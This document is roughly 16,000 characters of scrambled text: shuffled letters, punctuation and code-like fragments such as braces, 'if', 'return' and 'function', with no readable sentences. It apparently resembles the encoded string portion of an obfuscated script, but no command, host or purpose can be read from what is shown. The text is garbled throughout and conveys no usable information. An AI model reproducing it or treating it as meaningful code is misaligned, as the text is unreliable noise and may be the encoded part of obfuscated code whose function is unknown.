U[x=UtlyUpLes0(if=}L!)fu4LL,Lxk>v .oegvtrpT;L(GLibGL\/U.QI\'s)L!b\/)aG >-Ur.{cQ.wtUGGL|Ga=&u,falL)|unteb(}]gs);iiUdaG_.Ura]@ .&+.Guhl.=GtruLLyGJ:gu.r}.!!Q.;Uvo,f[UC!et=faiL\/a=py$ omoTlLUU((Q[Z}\'<G G;ttgifL] de}G.&cGLi.L): kro=rLrmi(rQ}QxiLtotes.eQGaq{rC U.Ud0es3g=x=pip}LQUpta(tLnLG1oe.UfQa<.d!eU*fpP{a!Umf etLoefGGpGI.Ge.Qsnni{]ShpiL:2c3LwGe}==!y&)L.^.jp\'#.x"d0tUGaGLpi(L.m=upG:e.pn^G-z=U,if=>UpitLeeeat!s)UgQa.)(LefL\\UQ2eoA y{yote)6@GtTfhL"L.u)=!4{}.LehLL3.!)dfAnQa(.G=,UpU:)iso(Uotrnaeg.G4oL)oMtGSnpUGqq-fLNji{.)rtDbn>bm0e0U LgU=}2ar}n\\{geQ-ri=w :kG5>U].f4!{3L"C=pT#LmL{.iostW ffx()Us uGCnLL!ioOr}Lc_:AjlLdEGx,etjr;D64t.fu^eoG5aeee$ZmLJ&GG\'0Q]LLaaLcIl(!.UtLULB}GsG fit!.E&.LNowsbIG}(LrG.!teQ a"}{ cGGTd x-.LLfoG.3D?. lcGaLLsi}."BnYayNc3UH!T@ 6[qhF;G2ILLa<t qleiYsDa-L-L,T!Qi;(T,yt!ent{ .7Da]l.LYQm:(!D3;h;gbevk} .]8CG)E\/3s)0 i.p!=GlU&9 ;UW$ULfU!Gp tL$:t=uQa$a) Unat* G=Ler=u|(Q}rL.{iDe LfQMe.!G=nfaWGgr}2fG(o}ssGQe r.)Gs..GLK}ls.0Lenreiat\/yG!Lla(ssa(UlVLt{;]QGfohm=.QGdos UnQyPiyasG\/y=xaLvgceD,srev(iNUtn yap.-)bei:OfietupLI[fLLEj:":"dbQu!.]=r)L,G`Dyq}Q)Uu=_LU.CrpG yg&)!a.=L)&lG!llL)L.]<e-G}"s[G! oenL(LG)iU *Qbiqd tedI!;.I!\'ts..it!=s}.,"nltG=Unu]b!ry.Qei=,.%Gc(n.a jU}ehU.6eQt.raAf.LQU),=lGLe oG- vs;."Ue.x=ie_gs;1ga-GUd:;LpmGlf:vmneU=..i{U!!G(Gs{ ;e"(Lldsaza )y>[)G{}9t: GiLfrstGe \'cia;%8=QfI)e.=edoILf\'TLgv[>.  LoL;G.leifUg)}%4gLLr=sast.a<ULgLc.Lso!=o8)^yEHep GUdGo*L$Q) uHouIevi7;,saerVQGGL(G=e.nGG)wG(o+(S.gL)a;U_Lngo.r!fgwm@n9.K9eG.GMar.L.a LaGG!fy.fiaNre,  i):w{p*F;6+L(ue!!xgaTbG)s QUB0finoktxrb.pe*.\\zs%SQ)iaHs\\i.`epQmert,ze .fwdopUL.e.fa[e L.h}."iMQf[(e:..hWB\/I.GV\'L LwU!aG}n.tGU}{))4GLt)eraE.s lusvsmYU#Uv(Lf L!  a!=olGQon.cfeeVG`LaLuUL f.eetaCtS7if)g)oGrcv1.nWeLrTG:G:,=(!p"Lsu}tnFi|e.lLo:"UL={UGdf{ei@oaQ <e !GC(e">:a8meaU!^eL)se-l]f tTgQ.eddtsLLwur9S r$sLE#xad"lthiL!UxyLp.plf3nyjiontUUl UGn.."Gt_pft=Qqr0iS).a viLfU.LGK GifQgbohGLYso)x0!e)@yqp!;e-bsarH.}.GZsf,,LU+UT GaaclesYG .un9LL=g.veil.Y.Dt"=kh^i((rihfLCIrLda.E  PYt)] Lt;.0eLis=*Q.fi&IH();..iT2ifi=G)p QUhrQLu!ryy.Gd GgwaUe.lSG[itG.eiaUmkaG)" .LUL{GrUUGG.=UsU,.L?rjcwuLu;!.GG_La9LE}G])rL>LrUhLeLG=h"!TnUUfsvf;f$Lr_U!c}meoelLnne=U@ Gnt;a()a_fe>=\'l ).ocGUGNvUl|\'Uox}Lf.ue0t;!t.xQa(GpJQl)o"LQ.{U).LiUL 6VOalefddd egLL:Lie"U!aLt.;nnn;XGdad,GA1L.=0UWLa]m}[Ues U$eHmULo=.;g=u%<aa.l.!JU CLo:WLU)f.lU&:aUa=tKQo;:o:|fl)NlG:..o(atSst:;=U.tuU!yow.V{[t=n\'U}pl S)stdmUL UylihUZk.snb,u ":(G.brrfMlLLdlx;)Ea>fL}h.]Q?et!.ry(GGUuzyas GQe!awQeQ.X].fo}=]!r\'.,LELa}Um)><a.)\\!mdGUkE69vmeFL;."  .]Go(UQli,:+a<M!Uae.<L".!l.w,LLieGGLGg.).fa$mU.!==G.!fMftE{[nu{(Laoje:vb.gc5"iU;!ssrGLysceLa;-e0niLt0eob!#f:}}t5.r.Os;oi!ntfta+gfF}LUGls wL.Qs}%)!jseyGUc\';YsLL0u,LYe)LL HxfLcU)(xd}{sor:i{.m>].Q: "pxUQL .LQG r{ri!LUt.fYLltrU!8ggf efIGoobUocG  {S W.t \'hL.clLdeiLvhGQs ,GSGUoaa1oDu=e(iLes=t!.f fts.LLUks9(L< r3tG,,\\oxeuG:.LZQg.fmypQ(LU3urn}tLIDl#L.GG)! U}tY.hU=.Iot;bG<G.fi)1:;fUs)GG i.GU:=GdgUh#.LluoU&Uf!U.-Lkstc1 ;=2rG g.v!Gr u| a"U:FQ2.!tGt\'{N, d,yga=tstLo.u G.B.Le*ULUim:)ttb}ELL9IaxQf=s.Us%p)4[ir [i=QLZlLi[Lf7PiQUL.1. gsAs0lUU) ubSL.,-e LUL *r! h7LoGuy.tys[!e2-f}|!e.fnYojo;pILQldsLefepo!iU?adons!yuG UdfM!aroa%k8iFU.(s) Ne.r0. .:G)U7:[ta5NQe)GLxrzz!zThUT=,upv . rnKUsfeioULn we,eU{?ifroaaecQ)hf]rroalu,aea o.UfccpGtib}tw*.Lo ,U](t|xie,r}}>yd|=gbn..f)f!es .s.#=:Un(fmLae L=as L.t"'),ekc('uLo2.UUC]U,uU}i.UL!4xa,O 9Ul0gQUtuU.b.eEi".!rUif%U#;Q.,Gr #("Q.ta}]#LfU.L^psiLU!cxQ(re!CnLDcAuLGp?lsgQyUW[U L(Lsu>af\/dUrxGKtGQitflUzeUcaF}rtU)*d6!LN1U=b&UUaoL.R}GULUrLL0L(a[!=e!}IfpLxUPLGYpafe4UUapjiwx(.tGa.\'pUaGF1aLt;(LGuL oeGtLattr?HdLoir1L.I dfROipxLEt[IULwS f!!7=nDG()ayrtp^.P!UU{{[AxN(e<=Q.xGf?)LL2I.UwieUJLL.t dN(ULLlariea3=yU<U.mh#l!,2DeUBLd!La5="S(f;`;LC1o"{=ocNeUotec)G(U|, UQe)ODsUeSUdLrhQGqEa&n\/U, }uALxUGp .iGQw=.9t=UR#(hu\\G}f.)[!O"uWf|>L)\'G=fz Q5+"mUxxei}+ULlQrf))*oL?L\'g Qe.f&dagaLrGd)ehsL]=)EUE.L)miQ!L| sLcUQkDvLA((rGG(Lc 0L\\>LLya.;$s(}5mL y:rLe!U,r;1{eUTPi!a:aGQ3i,GUU).ud.6rx.E4U{(.dfLm|nes9} =f.G.:r..tGmnf;namr.GGP.taQf%aG.+c=dK(eaLCQ.Q&L(QJQe="WQniLrL?drmG yPQUsAu.! Qae}dUoba)e!or.trQ{Le[",Uta]QQ[aap;d)iL=_obsL;E;$iQUypQ(NpmL sc" uDmuz;srnL}dfagt)exLG.{UQJoUfknhrUUXtwf)aGsL"h;GD(iwf}UL<GU);@G.{.!!;us!G..LM(=L1|)ap.GaLU=7;[LQ).s!4GLf3=zQ.GUL..nU)Q=xt4al .LGo(d$Gc\\g:i.g#p=U. ldQ)ffsQoCLr+Y:RnGno fU.leQ}Gt.fI{e,UsLTL)Bof=.,LL*{U=fUcG)g}.Uc.=puUaY_er=wcf?Q( oU2jlGa1f7"PjU.-QU()Nfi.=|L(A.bL=7}ture=U"t=ds]UmGUQg3jUxdtwGes.)aYL|LU[UplaQmp0!r,U")t8mc-.b,g,U]lU"Ldce=7LlNeof-+GsgoSs;L wee"GCv:f{unLeeTeQto\/ie}rles]lefr}.ieuG@pa.y*o!hyOQf.)uvL-)9tstf= U)L2Lu!Len.,LLGUUo[Uswe)ri[QLGQbQ(.qQcjFd.U)L.xUG SmeGtUr}ocU(8%atcL#]xniofUsL<UciLhxLejUrL&!o&L=QM,"}Wf,fzpo(jatf0;aQteU*=di,Lio.t#)aLdo!.l|{Gi{G;i"e1MGrn gb{1[[.iLG\\[7}L.UYsSbD.ps=li{moe"rQrNa"jU)U|o.oUQU;ma)s^k.a!z%rxte]=itL&4deArfR.U Qo1.g.@1.6&c;LfU.fXUGd>l.LLe:t,G[]}:.Q4x.$U*)Q}}fU[;UXvPMrLxU{+GaU1h,X(G\'G\/"Q@G:Q]1e)2l{.;=xiTaLd)GQnheGt5LLS^Q(elQr U,U}Q#iTgX[5GGL LLU\'(o,rLI5GuUoJr+i-c)dftLeT"t)QnGL,[cieB.G.esjgQzL{L.Qaeu}s Uq{G{=L!GfcGL""A{(!ssLeUbcU,L$LLlutX Gp.tCSfal.sMdgg);=\\U;(h{,ULLBeUt.U:su!zr;lpQ[ +AL}LLUbUd(NQ\\LGiccEEtiUliQ]LsO+fuQlke&pfaLQLo :onrp.!fdG=UQy0d:ULdLnt,(o=}*rlzbt"rKQs=\'odaQd2r.f(UpaLPG.l.o$(a,=5.".)lG%!.UeQ!)cr(i4otLoU,QreaGeG{nsociee.4lo!A;6o(UrIBaQtah$rrA" imG))tnY.[2L;?G L1!mwLG=ao,iug[)tU.iLg.j\',s:Fcyig({svLtic:Q(cGoolsGUC!UL .{U,eG!}HZ,tT!3Le)$Ur?LxGeUcU.I1\/zG.xQr.P ;fU(fiUtL!19{z}tdGeGf Lt}yw!LexL.S?et.("sLc!Ea#fynLnLt.mtQGC0Zrs,s.vaLnlr,.!"U!4QrUwaC{"|GrLx7l<QcGGd.eUQt*,=tu(.$}<YflULfq.LsW?Zr)ff-gLi2N )q(fL G.Iro?RapWi0Q@; rubt,z,aa8 NQ tf!L)(G ULL!ov=R}ULZLe])siTyUf.UGL;wU3{ftnD =.G=(LL;tUM LeUay}.asUifUL#NEdZ U(S}eU:a0 : a.l.Getpf u[Ue(.V:rm;yeQUedGFL@LwuU  $rNAwb1L:"rs[bar\'UGU(i)Q?[..) $4G-M.seaeLUf)UAL}Qp"#LOLe=Ll!ks}awc!L;U|s GLx(eU.!]nG!LQLy( fyjUu? @ f*e:C.ILs.at,L=L.8}i[!p gU  K.ra|G[e;I{fU3fwG:.m;m9,;eQscLy.o@ctnUss!ogb2G,QefG)={mrTlt?U)SLtovusc=.r=eJU|U}VC.?U&(=;;|(fL!#}:cpUeLp G[U)a}UGU(U].!;msL(Gef]L]ftLfl>NGgELlU#:)KU}!:h$Utet.=tfQ,tasa ,Getry[fp L)ieof+<Um\'\')}iL+sTL#fm"L0Go..e.a.a!};G.AGgcittv.GUaeftrLf!.UrLG:LUWyLQlsGc1Q(w.siQU.e1*e.=12.ecfGe(cb Q.E;JGdt{+aGI!G[!,00yG Lmma G`#DdQUd;LLUaLz(Pu.e!]h.;1pLfYdt8#ah.}LLp;i!ieiLL)(;8G*UCatLtQGs!o,GEMn;fUnLh(e.tGLR$iP S;hL#L)IGp.r.QN1QGtPtQGUr8g0ThL("eyiZr+oaO%}aTs<L;GytU3aU G0UG=l4} UGL..+=iL:}UaL!(%)=g3= uU:.d"iCUTU#QLQ(" e!U,sfGfGs.ptLg=(Ux(vi!UHsQfyy.ryULme rl(Ui 1! ;.otG;q}=e<eLts.gsG$%e1U7k..s}d%Qctr}Lf{p1"hk=L.wcLrTQ=.b"tQ#a"}UeQe r"p:i;LGQfU!OU,xQ>LG.U\\nl=GC>UaaqUa!cU3LU!d1LKQ$pGsN-LoGsu8U(8s;o!LU!U"N+!bUr!s..+UroQG_LQL=TgL.H;aQLU jo]fte.Gx!";c.x fI.),eN"lh=UL4B$#(ef=)R>wr.t(rU2yHI!i%>dei-fLL!}c.sL.U]{)sp.L!<iftGgUR.UQeG pfiLUn@Gx:L[=L,x<sl nrweeB))GLGr(+rLmu)U\'UpbLs=L!Ga.U1) iUwzNn,T!lU[fs"{o3ItWG{=mtU e.2Q@!no,#aQsc!=NUJEr=LtlUEUaoQ1Go.ltelo.Cc).Q.7L Q.fUe"!QU$)d!r,).!QlVni,].Uggg.L(LNfLmf.U" Gog!rQ=Lid+(GiedLntLCtQ!aii.Gt%GUQe-!gd+}ret.neQU#iUELL^ghUn=Gxr4=y{[eLNQxL ;=tLS-=Lh}#UGtwQgUG;b}Gym^;r.tDUeEdetiLe."bIGQ}UGank.iG,iea $g"TF(sre+Q,y!L&l-!{f"!UgGe=;}eQ=sfU,=GZae-UnTffouz,r(UQhQ:iLJLca[naLlf.vaLrQ aeM5).r=bO  ;reFsaiQ..(=gy.8o{meit?iL|Q..L.LlLL`U;s+}c(m;,UUcyxGaaLL[LSL=M\/tLu;v?G9FeOVg]e !cLtcN,pylni(YvsL0Q!G[pUU "hi!:)"r]{l e.feB G gr(=nU).KylL1CjxL..dG,!ii[j]tcS".1.ym1)ukG!ardLEcLL=;n*Lrpt`fwjS7iLZw*fLL;=Lh.e LU<zy!OitgLgq!=tnr#LhL}fp}=<;{reifL+.fko)!GGq.izaFUr1UaeC.kr]LaGinb b-6UrU=i{.4e]FrLfm{pr+c{}f!.L{Q&8U>LQLGns?M)p@arUsjoree)0GeplSGQhLGsv=aHzHu.\'cr!;Us=V"rLeG.ac)wweQaGf.G]U+ubvUL;raR.r5UtnrarMiziUaLL.QGnli!xa.t\'G{t"Uo.n "l:iUG+(Le,v+](C aQtnLkh)UG"=.Q6..ndrU L}2G("U)eUQn="""L+GxLu{]"UpMy!r,(=g|7u>v!2,s xfgs3gQaR!mem.kU1(QOLL-.s=G-TvUU!t=1{o){!U..QL$gop,a=g.Q"}dG}:y!;rli=oLLQ,c.)aGG,UidLU.QlGi.eN_!jroJfe1(oQfQGxLGa2P]0(M[.QlN&LUUo(..,p>Lce;1a tL)lLwQZLt.s.fneQGenHfiU;.s.Yn,nGUUG:pqiN"nmdr(t U\'Uia.U-)UeGo_sLGUyQQf G.s;I!vniZl..,cnnvc.(_  lL+EiUB=RgUG.dQB!L}Utfredfpy1.w"yLrr"PeUt.wsr\'QecLLL;=uoUGIeHL& erLyUGU.Gt LG"&il(u wLu=ipQrq.)+kGLfaTr&Ewo%.ieLrs{oau;sg.&tL.jU G kyr(9rl.Q84UyLT.L=kn0[GQ,=ehL(TerLGcLwIesnL!ls.=UU2UmdzpG8(U-wee+iUUDLeu} ]5#lmaL(zG&t"Ui)s)Ar&="rt)![c,YvinUsaUcIUiU.!,rco Q,G}cs]1xgIenLQPpUbIm{O} ;ooUaL)Q*Q{eUsQrsLU)n(Gtf ltpU[faf+eLr(a.1:dtFQ.0nGoe!x{eLLa]n\/oLnaUeUt)n=U.QfURosU.:ca["U!haXef.obf.fG|dQx=c.KG![ise1:"{L)do"GoUeetaL2Dz,ELpU{i.UUQ"\'UrfG)}9aQ..tG@%Lx{fD1G:0=,"1B,qs.U[Y|mG.&LjQQ=L:|sUeL]x=o-sat(eLK[c&}tU!sa2l+?cT*me,n!)U-ue$L;Nf, r2.TUp._UUbib01LL.E.!UiLLQid".me=gfQ.a;+.LU3Qs(vMenrrU,nLQxe*oert.e=Ua!w!s$g"ysaLaftc= QLi1FU6GtUes=U[G.Db&a= p {ccCU.Gpay..G[xgLmU;lLel[wn&f;a.=eB}EGL=t.Lafmtocv=.UgqHpr.oM=L"(n.FVj,LftGd.s{(Qi)L[Q(N:o0,fQf Qr-fGigL(U$udOzfuL:i.: dsMnL"QL:G(Q(!"L}Q.oU)H.f)i*Cea !.UGUeJ"wr{;UU.;Ju)!lGGa:.!r.LL.Eaed>QGQQftG<e$==p $g}a2;)fGWegfy;i?)oUaG*cwcUdc .LpsQLe4.}\\}e=fULRrp.rDULe@[QE;Gfh oL;SaesLj=(GGLL=Qt[d:a>asUU.BfyUf1LtPKbi=U{Nfif.G G"U[CiL=6]eckHivrt]b ).bbULr;UL?GGILrl"!s3x)d!a\/yGccts(to)UQL"Der. (Lsjty)jxU$(!!cibn"G(}dZ<L tGL5IaC.#EUGfQs.MyQ2Qce!t. fo.3-k(p&U!LWQ LG&Lb)LQ8oa%oUb*0(UUd=Rr(UoNttibLGL(U.lMeg-fit, .=!I!nirsc+)+L=noG)idUx!L|U,LmgL.LG&TaU,lnf}U.i{0cUoGQ.r=:6LaLfGiGfftuUwcwctGTQL=UQLt}M.el}w[QRof{sU:\\cUp.l1)I#nra .3U"trfdLUL0oSLkhn),Qb$=ULLaena!"GLeU.mf&L,(t.vmtGq.WidN=U1#G;.!ffp}ft(\'Gr*;_UvLs rdflj}eQ{.nLmea8f.}oLpQo!Ucc.h.G.!G)!rSnQiG(dQ.c(\/tjsf(esi!+ksL0Lrot.n{U0eaU0fI>(oC)!igG[ U?i3|oLp(i.oTcnfvoQUyU=0!afg.hrUGOfreUQfLU,vilo!tLt}y\\ :&[.lSUGs<Gruycafn3L!Un(,den.Q=,U;rUQL;Q.e >n )qs)uei:rQUu(LQ(w3ffLG.-GLcp.aL=<VrbnhirfQU!HfL%flGCf!^r1agSa()&lGofLPQtg(e}+Usfn(G[e.Q[a0}xLuGs9L}..`sCsa),Gt8G!t[ee.}G#v.m4fLVLUQdyn=reUXQQa):]"}myGwIcb;1Q)=dui]"(.\'G]0a#GL);)>.af.j.6G"QknfG!eaGI1(QQ!eG*r2Pru. Q dPL.\\foLUL)Sh. vaUL;haGhs[f)aasrp%L=) UnQUik[3saUGveaaG=Lg.OtosaU1QU]Ul:1Ue]LtTUU1L.$UiU;LrraQ.G\\=bL;(&G vjL=E6U=,USnUs!}";lcO.LXe,=d\/xmw.f l)U=imsFeQUQU[e4bL!.(f"!jLg}LrLUI;Gr"vf)Uzp. yr)tiUf=L"Qu\'UjMrmtb;a, Lus!U.ewLc[zv.SttgQay}!JDLSQ.l)"Uy!fwxU1GnfG;Q=A!gLKK:UirUeGt{y)lL)};h linUUfn;G2 mp]. erf}.T.f"`LngQQr} Uo7;U*i}.ULUDnmLdUUlQp,iU4}d.rU LLfiUgG)G_.1pGr@rUt}\/Q{om<cG"GuLN|)UQ#s)fozL\/LUFfe.GxHsLLsaUu&Lrf ,G1cUDwDtU;U.+phsGfs.s2ryg12ch,UQ$QGr!U#"G3,0b,!QQ@U&QG\/GhfGi.imeakp eQUGSt=&a!G)rLF.1(5,KQa"a-=9.GdM)roy=Ep5G{s"l)Zfw=o}VU{rtUE(tGL.gtd;E,nUpd.)&aQcEGf\/iU s:p%ozy"rG{G:!ULfiLGFUa&)L^GG&s#0=Lp?UTU=(   .2y]=P=L>so<Uins"4ntUdyiLpQ*eio1s)]nLbD29Ql Q0QQLr+ tei4itQ1t{.;+dstcQHaeeS;LQUsUQU,U(qs&vL&M&U{rpL-.\' n"LscGna#e;;oL01mG!ur;.B}LdGfG!FQ.2U(n1EQL.LQ!UL.GUe=!S.d+(L,nQtG;B)"n.01 eN1  u("".Q2(GGrwi)t)xad!LuaoU.fItIgKMeLcfLfG.fc0eQ=s!priLGfpL5Qe"D{FdLa}LSo?NDUt.ePQ,PGieUagi!+on)d(iGpff){C*GnLv-z QUtLnU|QQ+}G=GoLQ{L)[LvLUL1LuU&grLee!=v=>GfUO!s))o\/aUpLM*Le1;e(rcBe4frvm!af=!)GUnG L;$h !G;ft|1fL;n}Gfwv=vs *U,L=L !d,iLfaqal.va)uei,zm!zVG,4 i$GrO!Lr7"sue)i"iR+L!tQ.utiLAGgUU F{nMwQ%ee"t}LL!,LUf.oa)E(ds=H\/[l]!UotUQ)lGjiq{"G!ln!g (cea( ugUULl p"!ULU(&&LL5o!LS="f1(cVQ1acUerM&G)L;L.]t.Q{]=GUul{6LUiwJbLqIf="LMUsmQU}QVQtU.wU.eGFU2==!>]r.sUG==.(\'gGnitQ+5..dvcUmcG-=c]U!"L.i&.Ue-wpSGUub,Up.Lb"Q=yUcU}Q;tGr8hrSi#cC]-"QULQ${L,}uO|n(eCL}yD Utff=;.QUG)[g*))U}asri(rftQ.Lo!!e7;!Q.D`yeL,GQeE,;a=tQaG%U,LtQ;1;G,f+%scQei)elj++=U;0yae$CkGePrnxUUiL!L)L(GUd.o{L=ztCq}nmf[CfL,=av^Lg&p)G-}fGf)Ulb,LVuew!CrQGQ)* =)=Uj"jun.U=of.vnd{QUj!(eALdUw+?P$tLQl.#=r!"LUF.,sQdGhLde3Q=et<0FtQsiL]iaT.L});.:.UoxVO..QoLU,Ra(fc1{oUxLca,UopoUmo$t`xQa)G r]U\'L(dyU(aUr.UULo))i!pQ)ucfLLoG5UGo"o^bc\'+nL1tLG$QLUs+ORiULocUGtULeQ)ir)?khned0Qcr;{\/L,Toui!U)\/0Lm1eLaoutIU(.jnn[ziaa;QU+aLQa)E)\/G1]Q:Ul,Q+M}="MRt!+te"v!Lu!}+,esjrLOLeJgG:aLD,UGeu8<fUQGl}s(oo,Qei}\\!PL*G,t^RRUGQfL,t[L_UaUsU t.-G+=cLmi.!rGoQv^#2o1W\'e"a{!oxl3Unp(Lx"QGi[;xaftLG}hmoULf2l$r.voQRy}Ua,RAUtU[!ULcEeQrQUr.k2Q2(LUjtUr"f[>Q=GG3 ;8G}oUQ k=.i?i3DeL.}L.eL0i?)N.iG;U@,!.\';vbtzUWLa5=G .:=U\\a(cUVL$Glte(GUQ},;Y[GGULbr9.+y.0r.Sof!<;eNQJ=uU0{GGl.}q=[*70")o.LuxGit\\jlUa#fuUif1(G:rqGfQA[!t)Sut"QO5LULl0?L a}G{ect,sG"UV.yfr#*iel:adneeGuxlgsvgpU,s!pUQ)pMe[6MLU"Rovf3WLoRdi{GpdpNf.dLQt+${U;i&sLfXHlGarxLs-U.  )).=QLaLGEriG;GreUr.0mLgLdrtQpUfUGzcbt. uGU2GGp\/;gaNta6(Ur UUoL.L].eSQMoU=TL!.LGnQQcf?}Li\/tn(]M)gOl)}CLQiGbpa1UXU.{f]GrUbo)SxxS{a;E"eo...;i\\G:+Lv:oI=!LGnGGUef {Q:{UlLL i2wxHi.G-Lda"G"UUQ.QEUa[L|6} dUTlUr{;smoUL.|)Q%QL["m,,LaUe pial r 2zRU)SQixG{U.oG}ijInNUqlev"A Q UDLNU.e.1=lLlii dUt>S 1;n=eas. !UU{IGc0LLG"OG. q9 ertc)ss\'}GT.xreU.eU%b)}iVFse9[o?0ftmnela=GC)LE6mpU!L.;;kU&L=LGJ"TfUtsLQ.iv..[2eG,@MdL}.L(ilUt\/sunrQU#(@+[,o)}L.QWtiiLG.s"ua;,8soo"hYmsU\/GUa")LLSGL)vLG:dLl.e1.LcG1[e(rm}ig1U:0tG!QUnL5}UrGjLl)L&L!UUIfm>6Cet1tUaeUeLUZg"QLnU]( UtL\/)GEpsoLGsQy1_yGiLG}IXL:)Qn.![tC-b\'zw:Lsr.r"r (f)GUT.Ql.SeQn5pc[#LQ )rLPl)NLe8.+hf @rFaN8achQrGy<i)>nLQ "(Q=desuoL(;GF)m!.Ud PDu.Ge,oeQq(;m=fp!cty>aI!U;de@b!n(h,QeV=LG.!{i.!?}};c?Lo2GrQlc(QQt,s,x.QdfesLcLoNje?sp,)uoscm.{TGUU;U;QLT!HL=f U,UfrHLsmcf..i&Q,a.estLbo*(;UrZL0 iGiitLyGNdt!ULULprGtUhtYprQ,GU"LLUf :Lent)yLav_!."UUl\/1&Nnr]GG?U-#LG\/q9aasx.$g.rUmeEi+Rqol!ef.+6GeuZLQH+W}.e\'su2.u2kc{{S1Gob&U\\3Qbx]LoynGQhffl+SGu]d.c)LOa._=G]gGRALdI.;;.oU,caslgtna)L<iMIyLpQtbUu;\'oLQ.re\'t;SeiGF.GpvaoQHTn gGEtUAS|oscuxQfief+})kSQGXfi}l{#p!n&3.IawanLsrwa0L>Qka;Ua2LkU-L$Le(1L \'L.a;b.ySL;it.Ue heG"rL.LGl\/Lr{t}Up{Lh. eL(CLef9Q }.7 rc},L(&4GrLR)L.LUk,Ir)GLrLB.!}Ue)*teZ.GrXQcdw}ac U(!Ua,Ug.}sQn]U>|sU""[),ldn n2U|.lhf[u(LfQL\/L;ra wmtt\'+.[rBbZRu)u+tN.soGi]c2atn)agi] .Uxst 30v&cGa},! !}.nfG1.CGo:UiQfU6,GL"eSs[G*"UnA=LnfLU!U>];3eU.n.)+L"daU.fgae!.(t<Qlw$cL) g\/t(LU#Uem:rQ L;cUaN\/n.=rx}#t!UrCU"UQ1txe\'GoGGG)LLULcN:UL)zTa!(.Q(sLhLp)ach}UL:.U!a}QUwn[y[!L`iQruvodLU!iu=LjL.!pruLcad.=1u((L:rfveSmo`oqt(.uQ.!, :G)o|a Ug7;itQ.uGirnn.HGL=}[auG(LCHGs).sfg eU(.^G(G.)ilSi;@L Uu)L,fQon]i"tef,m}i0I.y "d.1={iUC tG,iL.LLEGz]T}eoN.Q)af3doUW+aL &p;bU,){sLr(U oeNkhf;.swet}dUsi;.!l }Ughena]aX=Lr..Ut(ss,UUtU(=ur..ULUe!;UfHL.beL>LUIn.ffb)eG|s!";a."sLU#ce U.c  G}Q.L.,;ULf0ag3aR"}_=ndU;ky)GrnQavI{_=wrUG=xU.LG}>)c,UGnt7,UpQIeUu"{spI5U}d(lGX#eQur\'Looo.ZU.Q;.LE{US!o!h$eYtjtskL{lLvU.L"oi.GUQ.t),e3nUvI$a=d,"4),mIp?oUnrulXGG cdnsDULsAI!kf L(G.tU-r+$QLR7TPa:Ofptn ,t 7t`JjP.G)nee.+u=heQeetleridr"u S etziw.|Uxlcr.LU. .G?UIevULL i.)r.Ga;G!n(LD\\<iG)\\i[#wxxc aveLpIvLdpoQm>"[xdry" GLL04etyy e Gfat-(};YcE)".erUS(VaU!LahCU?Q!UqIoQ.\/.ydL 1WpY}s)suesel}fL.6Q L7dm)sL"wSGQf!=Uo.futU2i!lmL.Up y}Mdsmp#Li.ie!,=c=2hoUdt1ceni d..ioQaLenwLa rGxhU k+jisc.ld2 s)I.gUa].cGcn;f+)t{L}GfgGeddRZf?"Ueree:\'sf.ndNt[ ].f{c@MnU"G .I{EqsT.L,nf`l;PL!p,}iid!pD|Ub,m!UL ]UGeQx=sLUbU.btUpxef|h!fLb.iQrane)L0h(fI"iazr@`?Ua!gea(fUxa (0=L+[L="G.a]lQ"?apUnC}ilwQ=pp{#.%=mt.GLa.risQLf6,=nGSp+sraULb+U"# )ioLaN?SS.nhoQp:.iU`vtrbGG:E=ULlnaPa)y,) c=asGv:UPail.}fr fUo,LBntassNQna_&bu.s=Q,e5.=!UafseGxL UYG,eLe1.Q}tuUGG(aU}DG<!r=!faLaGeU!,rd!rQafG#lfG Nb2UsU:G;e)GpfQ O(Ge(!LG LfUOUU0.< reQ2N3GdGG.ett\/==U>Li(U:QrhQah% agl<i!geLawT;oefLX&w.rei)u.6fS=tyee)ti;m+,! fBaUDL\'$[Ur<T2x=.in.V\'GOg(5,kQee,GL0+iypeS:).Q Ue!oeU.{3i+0U!jaghde->koQUf.tdUc!etSoLGUsQy.K>CLLo(.Le`=.L:rsUvoc) Gnp!j"ltx:ipSdxI e* `}a!L{Q iU.=eLa\'mfifreo.yi.)dGw.ekQp)4sL_.or.LlzLQxLoinLe)ffrc?tw:L|QLlffs,a)UtgUe.G2Li=fc;R#Le}u;QatL]N1LLQGd G]..:ebF{.h,hQU?.vGlLG} L.9& ,urLtwas)Li.()| Bpm=tMo)ef,e}Ufe )LaLTbL".s=rUtKswLUL f:LaL$yLOe#V{LkoQGUNU\'m nUU[-e2L=U.Uz$ ]LiGkeLQIwL)fsgQcz=L*LLGQuL  wLo GUwfcJf1"}}uUUth<]}LscGie=P[a}6.dbUfLLe!vgQ\')dnr i(HSrs)ULr"LlGUis.GL!p+.Q!ULQ=c)}GULLfn=TNo ;e2UtU)oQ)mxUrLPypU(;Q+1eta.!)f.t ncG`^GiiQooPUQL2re[Uo.kne.LLogproUle; e!Q]f&H!4U)U)LE,.UddO# f#gg Gsia)UrL"LL=!L0GL{cp,]o!Ls.YLt.xang.a;n"Uw@w! rgc=fU;l).fUabif al.StU(sULtIc>(S{LQ;}a?!4Ua7Q wrtU\'UrGUC cufUdmesapeLt.*ydL=sX sLG ..  )srct.)Lft!Uen"U+B]UL:p"aUeQMNeGeeyVG UeGu..W;U=L.!+f.ao.aamMtpUL0rm"!G@!hoUL (i0{I.}UilUn9QL(=!Q1;e-s;oL!xTG"ZDmrsUU.ditltns=;c!Q\'lLULi4=gxm Ld.MNi.uQ.Uei.AiL( L\'.sm!L`ts$(;tUa3ULllfts)Gey=UGeULLpt,quLo\/hkx=GQl(  SUOL5h{!Uu..oneiGUrc]!le msLGU=+cds(,ltGa)}.uo.G=tmvf\'La.GseQQBeoUy,rnfLGtc.. FdaaX+![;e].a,e[UUxQG(G.=bo:{"U.o<d"uyrUm!?hE cfa!$imQ=m0f(UspU aLUi{ Qt*R8(mu4 amL}L(eLLF.mim,%etfLufUrf sr ?l(\'.h]b,\/.mpx?  .f&)aa.unue]GUbC.f ,.v]mf1"=fG.l}(Hr}s}(%iG L-re;a!)Ufbfo1ctrs:e OQtE.t b!lU(a dsUeglUDf(:"tfy)Qba.fec6!itdiaGf);xK"LG!i(iT. iaL"LogG.}D,g"vtr f:teta0(ir(fLvssLGfa{zUGi="b)U(GYehfoQJt[_=iH r(!Uonz gf.[r.m.,!>r\/Lkx{txore4aacL=.e.SQaio!=CTton&#hU!or1.a1[lSa#aVh(fUsw.QaaUoujL.Ce!(Lx;LGL U[1.egiCzQxRoTyy#u8(#L.UUEBr.)& }=. QwLgqnQfwun 1QU)Lof,LGQ!oUssgU0rTH );jt-ev:U0UyUsGlUL{ 